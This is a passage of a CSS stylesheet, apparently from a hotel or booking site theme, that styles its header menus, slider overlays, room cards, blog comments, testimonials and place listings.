  -webkit-animation-name: TopMenu;
  -webkit-animation-duration: .3s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: TopMenu;
  -moz-animation-duration: .3s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}

@keyframes TopMenu {
  from {
    opacity: 0;
    margin-top: 10px;
  }

  to {
    opacity: 1;
    margin-top: 0px;
  }
}

@-webkit-keyframes TopMenu {
  from {
    opacity: 0;
    margin-top: 10px;
  }

  to {
    opacity: 1;
    margin-top: 0px;
  }
}

.top_menu .dropdown-menu {
  background: #F5F5F5;
}

.top_menu .dropdown-menu li,
.top_menu .dropdown-menu li:first-child {
  width: 100%;
  padding: 0;
  margin: 0;
}

.top_menu .dropdown-menu li a {
  padding: 8px 15px;
  line-height: 1em;
  color: #858a99;
}

.top_menu .dropdown-menu li a {
  border-bottom: 1px solid #fcfcfc;
}

.top_menu .select img,
.top_menu .dropdown-menu li a img {
  margin-right: 5px;
}

.top_menu .dropdown-menu li a:hover {
  background: #eaeaea;
}

.top_menu .caret-up {
  width: 0;
  height: 0;
  border-left: 4px solid rgba(0, 0, 0, 0);
  border-right: 4px solid rgba(0, 0, 0, 0);
  border-bottom: 4px solid;
  display: inline-block;
  margin-left: 2px;
  vertical-align: middle;
}

/* ========== 4  HEADER ========== */
/* ---------- 4.1 Header ---------- */
header {
  width: 100%;
  background: #fff;
  z-index: 999;
  font-size: 15px;
  font-weight: 900;
}

header.scroll {
  border-bottom: 1px solid #ebebeb;
}

header.navbar-fixed-top {
  z-index: 9999;
}

.mfp-zoom-out-cur header {
  padding-right: 17px;
}

.mfp-iframe-holder .mfp-close:focus {
  background: none;
}

header.transparent {
  position: absolute;
  background: transparent;
  border-bottom: none;
  top: 50px;
}

header.semi-transparent {
  position: absolute;
  background: rgba(0, 0, 0, 0.15);
  top: 32px;
}

header.semi-transparent.no-topbar {
  top: 0;
}

header.nav_bg {
  background: #fff;
}

header.transparent.fixed {
  position: absolute;
}

header.transparent.navbar-fixed-top {
  position: fixed;
}

header .nodisplay {
  display: none;
}

header.transparent.nav_bg {
  border-bottom: 1px solid #e6eff2;
  top: 0;
}

header .navbar-header .navbar-brand {
  padding: 24px 0;
  height: auto;
}

header .navbar-header .navbar-brand.text {
  font-size: 22px;
  margin-top: 15px;
  font-weight: bold;
}

/* ---------- 4.2 Mobile Menu ---------- */
header .navbar-header .mobile_menu_btn {
  margin-right: 0;
  padding-right: 0;
  background: none;
  border: none;
}

header .navbar-header .mobile_menu_btn .icon-bar {
  background: #858a99;
  position: relative;
  -webkit-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}

header.transparent .navbar-header .mobile_menu_btn .icon-bar {
  background: #fff;
}

header.transparent.nav_bg .navbar-header .mobile_menu_btn .icon-bar {
  background: #858a99;
}

header .navbar-header .mobile_menu_btn .icon-bar {
  display: block;
  width: 25px;
  height: 3px;
  border-radius: 1px;
}

header .navbar-header .mobile_menu_btn .icon-bar:nth-of-type(2) {
  top: 0px;
}

header .navbar-header .mobile_menu_btn .icon-bar:nth-of-type(3) {
  top: 0px;
}

header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(1) {
  top: 7px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(2) {
  background-color: transparent;
}

header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(3) {
  top: -7px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/* ---------- 4.3 Main Menu ---------- */
#main_menu {
  float: right;
  margin: 0;
  padding: 0;
}

#main_menu ul {
  list-style: none;
}

#main_menu .navbar-nav li.no-menu {
  padding: 20px 0;
  font-weight: 700;
}

#main_menu .navbar-nav li a {
  color: #606060;
  letter-spacing: .05em;
  text-transform: uppercase;
  padding: 30px 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

header #main_menu .navbar-nav li.active a,
header.transparent #main_menu .navbar-nav li.active a {
  color: #deb666;
}

.transparent #main_menu .navbar-nav li a {
  color: #fff;
}

.transparent.nav_bg #main_menu .navbar-nav li a {
  color: #606060;
}

.transparent.nav_bg #main_menu .navbar-nav li.active a.dropdown-toggle,
.transparent #main_menu .navbar-nav li.active a.dropdown-toggle {
  color: #deb666;
}

#main_menu .navbar-nav li a:hover,
#main_menu .navbar-nav .open .dropdown-toggle,
.transparent.nav_bg #main_menu .navbar-nav li a:hover,
.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle {
  color: #deb666;
}

#main_menu .navbar-nav .menu_button .btn {
  padding: 8px 20px;
  color: #fff !important;
}

#main_menu .navbar-nav .menu_button .btn i:before {
  top: 0;
  position: relative;
}

#main_menu .navbar-nav .menu_button .btn:hover,
#main_menu .navbar-nav .menu_button .btn:focus,
#main_menu .navbar-nav .menu_button .btn:active {
  background: #b69854;
  border-color: #b69854;
  color: #fff !important;
}

/* ---------- 4.4 Drop Down Menu ---------- */
#main_menu .navbar-nav .dropdown .dropdown-menu {
  margin-top: 0px;
  border-radius: 0;
  background: #fff;
  border: 1px solid #e6eff2;
  border-top: 2px solid #e6eff2;
  padding: 0;
  min-width: 200px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

#main_menu .navbar-nav .dropdown .dropdown-menu {
  animation-name: MainMenu;
  animation-duration: .5s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: MainMenu;
  -webkit-animation-duration: .5s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: MainMenu;
  -moz-animation-duration: .5s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}

/* Second Submenu */
#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu {
  display: none;
}

#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -12px;
  width: 12px;
  height: 100%;
}

#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item.open .dropdown-menu {
  display: block;
  position: absolute;
  left: 100%;
  top: -5px;
  margin-left: 8px;
}

@keyframes MainMenu {
  from {
    opacity: 0;
    margin-top: 10px;
  }

  to {
    opacity: 1;
    margin-top: 0px;
  }
}

@-webkit-keyframes MainMenu {
  from {
    opacity: 0;
    margin-top: 10px;
  }

  to {
    opacity: 1;
    margin-top: 0px;
  }
}

header #main_menu .navbar-nav .dropdown .dropdown-menu {
  left: auto;
}

/* ---------- 4.4.1 Simple Drop Down Menu ---------- */
#main_menu .navbar-nav .menu-item .dropdown-menu li {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #EEF2F5;
  color: #a5b4be;
}

#main_menu .navbar-nav .menu-item .dropdown-menu li:hover {
  background: #fbfbfb;
}

#main_menu .navbar-nav .menu-item .dropdown-menu li a,
.transparent #main_menu .navbar-nav .menu-item .dropdown-menu li a,
.transparent #main_menu .navbar-nav .mega_menu .dropdown-menu li a {
  color: #858a99;
}

#main_menu .navbar-nav .menu-item .dropdown-menu li a {
  background: #fff;
  padding: 10px 20px;
  color: #858a99;
  font-size: 13px;
  font-weight: 600;
  text-transform: none;
}

#main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {
  background: #fbfbfb;
  color: #606060;
}

/* ---------- 4.4.2 Mega Drop Down Menu ---------- */
#main_menu .mega_menu {
  position: static;
  padding: 0px;
  margin: 0px;
}

#main_menu .navbar-nav .dropdown .dropdown-menu .mega_menu_inner {
  padding: 20px 30px;
}

#main_menu .mega_menu .mega_menu_inner ul .list_title {
  padding: 10px 0;
  font-size: .9em;
  color: #858a99;
  font-weight: 700;
  text-transform: uppercase;
}

#main_menu .mega_menu .mega_menu_inner ul li {
  padding: 5px 0;
  border-bottom: 1px solid #f5f5f5;
}

#main_menu .mega_menu .mega_menu_inner ul li a {
  color: #858a99;
  padding: 0;
  text-transform: none;
  font-weight: 500;
}

#main_menu .mega_menu .mega_menu_inner ul li a:hover {
  color: #606060;
}

#main_menu .navbar-nav .mega_menu.mega_menu_fullwidth .dropdown-menu {
  left: 0;
  right: 0;
}

#main_menu .navbar-nav .dropdown b.caret,
#main_menu .navbar-nav .dropdown b.caret-up {
  display: none;
}

/* ========== 5 SECTIONS ========== */


/* ---------- 5.2 Revolution Slider ---------- */
.rev_slider {
  overflow-x: hidden !important;
}

.full_slider {
  position: relative;
  margin: 0;
  padding: 0;
}

.rev_slider {
  overflow: hidden;
}

.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {
  border: none !important;
}

.hermes .tp-arr-titleholder {
  display: none;
}

#hero .f_item .icon_box {
  float: left;
  display: inline-block;
  width: 50px;
  background: #deb666;
  border-radius: 2px 0 0 2px;
  text-align: center;
}

#hero .f_item .icon_box i {
  color: #fff;
  font-size: 22px;
  line-height: 50px;
}

#hero .f_item .icon_box i:before {
  margin: 0;
  font-size: 22px;
}

#hero .f_item .text_box {
  display: inline-block;
  background: #fff;
  color: #858a99;
  border-radius: 0 2px 2px 0;
  padding: 5px 14px;
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;
}

#hero .f_item .text_box span {
  color: #858a99;
  font-size: 12px;
  font-weight: 500;
  display: block;
}









/* OVERLAY EFFECTS */
.color-overlay,
.color-overlay-hover,
.gradient-overlay,
.gradient-overlay-hover,
.gradient-overlay-slider,
.eb-page-header-image {
  position: relative;
}

.color-overlay *,
.color-overlay-hover *,
.gradient-overlay *,
.gradient-overlay-hover *,
.gradient-overlay-slider,
.eb-page-header-image * {
  z-index: 99;
}

.eb-page-header-image * {
  position: relative;
}

/* OVERLAY GENERAL */
.color-overlay:after,
.color-overlay-hover:after,
.color-overlay-slider rs-slide:after,
.gradient-overlay:after,
.gradient-overlay-hover:after,
.gradient-overlay-slider rs-slide:after,
.eb-page-header-image:after {
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  display: block !important;
  z-index: 9;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  -webkit-transition: .4s;
  transition: .4s;
}

.gradient-overlay-slider rs-slide:after,
.color-overlay-slider rs-slide:after {
  z-index: 3;
  position: unset;

}


/* COLOR OVERLAY */
.color-overlay:after,
.color-overlay-hover:after,
.color-overlay-slider rs-slide:after {
  background: linear-gradient(135deg, rgba(147, 0, 17, .5) 0, rgba(86, 20, 147, .5) 100%);
  background-color: #252c41;
}

.color-overlay:after,
.color-overlay-hover:hover:after,
.color-overlay-slider rs-slide:after {
  opacity: .3;
}

/* GRADIENT OVERLAY */
.gradient-overlay:after,
.gradient-overlay-hover:after,
.gradient-overlay-slider rs-slide:after,
.eb-page-header-image:after {
  background: -webkit-gradient(linear, left bottom, right top, from(#0870f9), to(#ed6392));
  background: linear-gradient(to top right, #0870f9 0%, #ed6392 100%);
}

.gradient-overlay-slider rs-slide:after {
  z-index: 99;
}

.gradient-overlay:after,
.gradient-overlay-hover:hover:after,
.gradient-overlay-slider rs-slide:after,
.eb-page-header-image:after {
  opacity: .3;
}

/* OVERLAY OPACITIY */
.overlay-opacity-01:after,
.overlay-opacity-01 rs-slide:after {
  opacity: .1;
}

.overlay-opacity-02:after,
.overlay-opacity-02 rs-slide:after {
  opacity: .2;
}

.overlay-opacity-04:after,
.overlay-opacity-04 rs-slide:after {
  opacity: .4;
}

.overlay-opacity-05:after,
.overlay-opacity-05 rs-slide:after {
  opacity: .5;
}

.overlay-opacity-06:after,
.overlay-opacity-06 rs-slide:after {
  opacity: .6;
}

.overlay-opacity-07:after,
.overlay-opacity-07 rs-slide:after {
  opacity: .7;
}

.overlay-opacity-08:after,
.overlay-opacity-08 rs-slide:after {
  opacity: .8;
}

.overlay-opacity-09:after,
.overlay-opacity-09 rs-slide:after {
  opacity: .9;
}










/* HOVER ICON */
.icon-link,
.icon-zoom,
.icon-instagram {
  position: relative;
}

.icon-link-hover:before,
.icon-zoom-hover:before {
  font-family: FontAwesome;
  position: absolute;
  top: calc(50% - 18px);
  right: calc(50% - 18px);
  width: 36px;
  height: 36px;
  background: #fff;
  border-radius: 3px;
  text-align: center;
  line-height: 36px;
  color: #a4a4a4;
  z-index: 99;
  font-size: 18px;
  opacity: 0;
  -webkit-transition: .3s ease-in-out;
  transition: .3s ease-in-out;
  transition: .3s ease-in-out;
  pointer-events: none;
}

.icon-link-hover.sm:before,
.icon-zoom-hover.sm:before {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 26px;
  height: 26px;
  border-radius: 2px;
  line-height: 26px;
  font-size: 12px;
}

.icon-link-hover:before {
  content: "\f0c1";
}

.icon-zoom-hover:before {
  content: "\f0b2";
}


.icon-link-hover:hover:before,
.icon-zoom-hover:hover:before {
  opacity: .8;
}

/* Slide Right Effect*/
.slide-right-hover {
  position: relative;
  overflow: hidden;
}

.slide-right-hover img {
  -webkit-transition: -webkit-transform .3s ease-in-out;
  transition: -webkit-transform .3s ease-in-out;
  transition: transform .3s ease-in-out;
  transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
  -webkit-transform: scale(1.06);
  transform: scale(1.06);
  z-index: 9;
}

.slide-right-hover img:hover {
  -webkit-transform: translate3d(3%, 0, 0) scale(1.06);
  transform: translate3d(3%, 0, 0) scale(1.06);
}

/* Zoom Effect */
.zoom-hover,
.zoom-image-hover {
  overflow: hidden;
}

.zoom-hover,
.zoom-image-hover img {
  -webkit-transition: -webkit-transform .3s ease-in-out;
  transition: -webkit-transform .3s ease-in-out;
  transition: transform .3s ease-in-out;
  transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
}

.zoom-hover:hover,
.zoom-image-hover:hover img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}

/* ---------- 5.3 Rooms ---------- */
.room-item {
  margin-bottom: 30px;
  position: relative;
}

.room-item .room-image {
  position: relative;
  overflow: hidden;
}

.room-item .room-image img {
  width: 100%;
  border-radius: 2px 2px 0 0;
}

.room-item .room-details {
  position: relative;
  padding: 12px 10px;
  background: #fff;
  border: 1px solid #eaeaea;
  border-top: none;
  text-align: center;
}

.room-item.small-item .room-details {
  padding: 7px 10px;
}

.gray-bg .room-item .room-details {
  border-color: #ebeae9;
}

.room-item .room-details .room-title {
  display: inline-block;
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: .3s;
  transition: .3s;
}

.room-item .room-details .room-title a {
  font-size: 20px;
  font-weight: 700;
}

.room-item .room-image .room-price {
  position: absolute;
  font-size: 14px;
  text-align: center;
  padding: 0px 10px;
  background: #ffffff;
  color: #606060;
  border-radius: 2px;
  font-weight: 700;
  z-index: 120;
  border-top: none;
  border-left: none;
}

.room-item.small-item .room-image .room-price {
  padding: 0px 10px;
  font-size: 13px;
}

.room-item .room-services {
  position: absolute;
  padding: 12px 15px;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: 0 auto;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  transition: .3s;
  z-index: 9;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.room-item.small-item .room-services {
  padding: 8px 15px;
}

.room-item.small-item .room-services .room-services-inner {
  padding-top: 0;
}

.room-item .room-details .room-services {
  display: block;
}

.room-item .room-services.active {
  opacity: 1;
  visibility: visible;
}

.room-item .room-image .room-details .room-title:hover .room-services {
  display: none;
}

.room-item .room-services {
  text-align: center;
}

.room-item .room-services .room-service-item {
  min-width: 40px;
  padding: 6px 12px;
  color: #858a99;
  border: 1px dashed #dedede;
  border-radius: 2px;
  cursor: pointer;
  vertical-align: middle;
}

.room-item .room-services .room-service-item i {
  font-size: 14px;
  display: block;
}

.room-item .room-services .room-service-item img {
  max-height: 14px;
  max-width: inherit;
  width: auto;
  display: block;
  user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
}

.room-item .room-services .room-service-item:hover {
  background: #f5f3f0;
  color: #858a99;
}

.owl-carousel .owl-stage, .owl-carousel.owl-drag .owl-item{
  -ms-touch-action: auto;
      touch-action: auto;
}

.rooms-carousel.owl-carousel .owl-nav,
.eb-rooms-carousel.owl-carousel .owl-nav {
  width: 100%;
  position: absolute;
  top: 48%;
}

.rooms-carousel.owl-carousel .owl-nav .owl-prev,
.rooms-carousel.owl-carousel .owl-nav .owl-next,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-top: -5px;
  background: #f5f5f5;
  border: 1px solid #dedede;
  outline: 0;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
}

.rooms-carousel.owl-carousel .owl-nav .owl-prev:hover,
.rooms-carousel.owl-carousel .owl-nav .owl-next:hover,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev:hover,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-next:hover {
  background: #dedede;
  border-color: #dcdcdc;
}

.rooms-carousel.owl-carousel .owl-nav .owl-prev,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev {
  float: left;
  left: -70px;
}

.rooms-carousel.owl-carousel .owl-nav .owl-next,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-next {
  float: right;
  right: -70px;
}

.rooms-carousel.owl-carousel .owl-nav .owl-prev i,
.rooms-carousel.owl-carousel .owl-nav .owl-next i,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev i,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-next i {
  font-size: 20px;
  color: #858a99;
  line-height: 50px;
  -webkit-transition: .4s;
  transition: .4s;
}

.rooms-carousel.owl-carousel .owl-nav .owl-prev:hover i,
.rooms-carousel.owl-carousel .owl-nav .owl-next:hover i,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev:hover i,
.eb-rooms-carousel.owl-carousel .owl-nav .owl-next:hover i {
  color: #606060;
}

.eb-search-page .rooms-bar .rooms-view {
  display: none;
}

.eb-search-page input[type=checkbox]:checked:after {
  left: 3px;
  top: -1px;
}

/* ---------- 5.4 Features ---------- */
.features .main-image img {
  border-radius: 2px;
}

.features .owl-thumb-item {
  display: block;
  width: 100%;
  background: #fff;
  border: 1px solid #ebeae9;
  margin-bottom: 17px;
  border-radius: 2px;
  padding: 8px;
  -webkit-transition: .2s;
  transition: .2s;
}

.features .owl-thumb-item:last-child {
  margin-bottom: 0;
}

.features .owl-thumb-item.active {
  background: #333;
  color: #fff;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}

.features .owl-thumb-item:before {
  content: '\f0d9';
  font-family: 'FontAwesome';
  opacity: 1;
  float: left;
  margin-left: -14px;
  margin-top: 22px;
  font-size: 25px;
  color: #333;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
  opacity: 0;
}

.features .owl-thumb-item.active:before {
  opacity: 1;
}

.features .owl-thumb-item:hover {
  cursor: pointer;
}

.features .owl-thumb-item .media {
  cursor: pointer;
  padding-bottom: 48px;
}

.features .owl-thumb-item .media-body h3,
.features .owl-thumb-item .media-body h5 {
  font-size: 18px;
  font-weight: 700;
}

.features .owl-thumb-item.active .media-body h3,
.features .owl-thumb-item.active .media-body h5 {
  color: #fff;
}

.features .owl-thumb-item .media-body p {
  font-size: 14px;
  line-height: 21px;
  margin: 7px 0;
}

.features .owl-thumb-item.active .media-body p {
  color: #fff;
}

.features .owl-thumb-item .media-left {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-left: 12px;
  padding-right: 20px;
}

.features .owl-thumb-item .media-left img {
  max-width: 40px;
  user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
}

.features .owl-thumb-item .media-left i:before {
  font-size: 30px;
  margin: 0;
  color: #deb666;
}

/* ---------- 5.5 Blog ---------- */
.news-grid-item {
  margin-bottom: 30px;
}

.news-grid-item figure img {
  width: 100%;
}

.news-grid-item .details {
  padding: 25px;
  border: 1px solid #eaeaea;
  border-top: 0;
}

.news-grid-item .details h3 a {
  font-size: 20px;
  font-weight: 700;
}

.news-grid-item .details p {
  line-height: 1.7em;
}

.news-grid-item .details .info {
  margin-top: 20px;
}

.news-grid-item .details .info a {
  font-size: 12px;
  text-transform: uppercase;
  color: #7d8693;
  font-weight: 700;
}

.news-grid-item .details .info .author-avatar {
  border-radius: 100px;
  margin-right: 4px;
}

.news-grid-item .details .info i {
  margin-left: 10px;
  margin-right: 3px;
  font-size: 13px;
  color: #7d8693;
}

.news-grid-item .details .info i:first-child {
  margin-left: 0;
}

.comments-section {
  margin-top: 50px;
}

.comments-section .heading {
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
}

.comment-heading {
  margin-top: 50px;
  font-size: 24px;
  font-weight: bold;
}

.comments {
  margin: 50px 0;
}

.comments .comment-list {
  margin-left: 0;
  padding-left: 0;
}

.comments .comments_text {
  padding-bottom: 40px;
  font-weight: 600;
  color: #98959E;
}

.comment-list .comment {
  list-style: none;
  clear: both;
}

.comments .comment-box {
  padding: 20px 10px;
  margin-bottom: 50px;
  border: 1px solid #eaeaea;
}

.comment-list .bypostauthor .comment-box {
  border-color: #f0eadc;
  background: #fdf9ef;
}

.comment-list .bypostauthor li .comment-box {
  background: #fff;
  border-color: #f2f2f2;
}

.comment-list .comment-avatar {
  background: #fff;
  border: 1px solid #eaeaea;
  float: left;
  margin: 15px 15px;
  margin-left: 0;
  padding: 4px;
  border-radius: 100%;
  -webkit-transition: all ease 0.30s;
  transition: all ease 0.30s;
}

.comment-list .comment-avatar img {
  border-radius: 100%;
}

.comments .comment_content {
  margin-left: 110px;
}

.comment-list .author-name {
  display: inline-block;
  font-weight: bold;
}

.comment-list .author-name a {
  color: #606060;
  font-size: 18px;
}

.comment-list .comment-info a {
  color: #858a99;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
}

.comment-list .comment .comment-edit-link {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -1px;
  background: #f0f0f0;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  color: #858a99;
  font-size: 12px;
}

.comment-list .comment .comment-reply-link:before {
  content: "\f112";
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 0.8em;
}

.comment-list .comment .comment-reply-link {
  float: right;
  padding: 0px 15px;
  color: #858a99;
  border-radius: 2px;
  font-size: .9em;
  -webkit-transition: all ease 0.30s;
  transition: all ease 0.30s;
}

.comments .children {
  padding-left: 40px;
  position: relative;
}

.comment-form .comment-reply-title {
  margin-bottom: 30px;
  margin-top: 40px;
  font-size: 24px;
  font-weight: bold;
}

.comment-form input.form-control {
  display: inline-block;
  margin-bottom: 40px;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 1px;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  height: 48px;
  border-radius: 1px;
  border: 1px solid #dedede;
  background-color: #fcfcfc;
}

.comment-form textarea.form-control {
  border: 1px solid #dedede;
  background-color: #fcfcfc;
  margin-bottom: 40px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 1px;
  width: 100%;
  height: 140px;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}

.comment-form .new-comment-author img {
  border-radius: 50%;
  margin-right: 10px;
}

.comment-form .logged-in-as {
  display: inline-block;
  background: #f5f3f0;
  border: 1px solid #ececec;
  padding: 2px 10px;
  border-radius: 2px;
}

.comment-form .logged-in-as .logout {
  margin-left: 10px;
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #e3e0dd;
  line-height: 20px;
  text-align: center;
  font-size: 16px;
  color: #858a99;
}

.comment-form .author-name {
  text-transform: uppercase;
  color: #858a99;
  font-weight: 700;
}

.alert-simple {
  color: #858a99;
  border-color: #faebcc;
  border: 1px solid #eeeeee;
  background: #f5f5f5;
  border-radius: 0px;
  clear: both;
}

/* ---------- 5.6 Video ---------- */
.video_popup {
  padding: 100px 0;
  text-align: center;
}

.video_popup a {
  position: relative;
  width: 115px;
  height: 115px;
  border-radius: 50%;
  display: block;
  background: transparent;
  border: 6px solid #fff;
  margin: 0 auto;
  opacity: .5;
  text-align: center;
  z-index: 9;
}

.video_popup a i {
  color: #fff;
  margin-left: 8px;
  font-size: 60px;
  line-height: 105px;
}

.video_popup a:after {
  position: absolute;
  content: '';
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  pointer-events: none;
  opacity: 0.3;
  border-radius: 200px;
}

.video_popup a:hover {
  opacity: 1;
  -webkit-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
}

.video_popup a:hover:after {
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
  -webkit-transform: scale(1.8, 1.8);
  transform: scale(1.8, 1.8);
  opacity: 0;
  background: white;
}

.mfp-iframe-holder .mfp-content {
  border-radius: 8px;
  overflow: hidden;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  background: transparent;
}

.mfp-iframe-holder .mfp-close {
  top: 10px;
  right: 20px;
}

/* ---------- 5.7 Testimonials ---------- */
.testimonials-slider .item {
  position: relative;
  background: #fff;
  border: 1px solid #eee;
  padding: 20px;
  border-radius: 4px;
  text-align: center;
}

.testimonials-slider .item img {
  max-width: 80px;
  margin: 0 auto;
  border-radius: 50%;
}

.testimonials-slider .review_content {
  padding: 15px 0;
}

.testimonials-slider .review_content .review_rating {
  text-align: center;
}

.testimonials-slider .review_content .review_rating i {
  color: #deb666;
  margin: 0 2px;
}

.testimonials-slider .review_content .review_author {
  padding-top: 30px;
}

.testimonials-slider .owl-dots {
  margin-top: 40px;
  position: relative;
  text-align: center;
}

.testimonials-slider .owl-dots .owl-dot {
  display: inline-block;
  position: relative;
  margin: 0 8px;
}

.testimonials-slider .owl-dots .owl-dot span {
  position: absolute;
  bottom: 0;
  border-radius: 20px;
  border: solid 3px;
  display: block;
  width: 2px;
  height: 15px;
  margin: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.testimonials-slider .owl-dots .owl-dot.active span,
.testimonials-slider .owl-dots .owl-dot:hover span {
  color: #deb666;
  height: 25px;
}

/* ---------- 5.8 Testimonials Style 2 ---------- */
.testimonial-item {
  margin-bottom: 30px;
  background: none;
  border: none;
  padding: 0;
}

.testimonial-item .review {
  background: #fff;
  border-radius: 4px;
  margin-bottom: 25px;
  padding: 20px 30px;
  position: relative;
  border: 1px solid #dedede;
  -webkit-transition: all .5s;
  transition: all .5s;
}

.testimonial-item .review:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  right: 0;
  left: -115px;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border-right: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.testimonial-item:hover .review {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-box-shadow: 0 0 50px 0 rgba(0, 0, 0, .08);
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, .08);
}

.testimonial-item .review h3 {
  text-align: center;
  font-weight: 600;
  font-size: 22px;
}

.testimonial-item .review .rating {
  text-align: center;
  margin-top: 10px;
}

.testimonial-item .review .rating i {
  margin: 0 2px;
  color: #deb666;
}

.testimonial-item p {
  margin: 15px 0;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
}

.testimonial-item .author {
  text-align: center;
}

.testimonial-item .author img {
  display: inline-block;
  border-radius: 50%;
}

.testimonial-item .author .author-info {
  display: inline-block;
  position: relative;
  margin-left: 10px;
  top: 15px;
  text-align: left;
}

.testimonial-item .author h5 {
  font-size: 18px;
  font-weight: 600;
  margin-top: 20px;
}

.testimonial-item .author .author-location {
  font-size: 14px;
  font-weight: 400;
  color: #8f939d;
  display: block;
}


/* ---------- 5.9 Places ---------- */
.single-place {
  padding-top: 0;
  padding-bottom: 100px;
}

.place-details.blog_post .details {
  padding-top: 80px;
}

.place-details .sidebar {
  padding-top: 100px;
}

.place-details.blog_post .details {
  margin-top: 0;
}

.places_item {
  margin-bottom: 30px;
  position: relative;
}

.places_item:after {
  width: 100%;
  height: 100%;
  border-radius: 4px;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  background: rgba(147, 0, 17, .75);
  background: -moz-liznear-gradient(145deg, rgba(147, 0, 17, .5) 0, rgba(86, 20, 147, .5) 100%);
  background: -webkit-gradient(left top, right bottom, color-stop(0, rgba(147, 0, 17, .5)), color-stop(100%, rgba(86, 20, 147, .5)));
  background: linear-gradient(135deg, rgba(147, 0, 17, .5) 0, rgba(86, 20, 147, .5) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#930011', endColorstr='#561493', GradientType=1);
}

.places_item img {
  width: 100%;
  border-radius: 4px;
}

.places_item .place_name {
  position: absolute;
  bottom: 10px;
  left: 10px;
  z-index: 9;
}

.places_item .place_name h2 {
  color: #fff;
  font-size: 16px;
}

.place-details .place-image {
  position: relative;
}

.place-details .place-image img {
  width: 100%;
  height: auto;
}

.place-details .place-title {
  padding: 50px;
  position: absolute;
